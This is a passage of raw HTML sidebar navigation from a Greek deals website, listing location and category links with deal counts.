                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
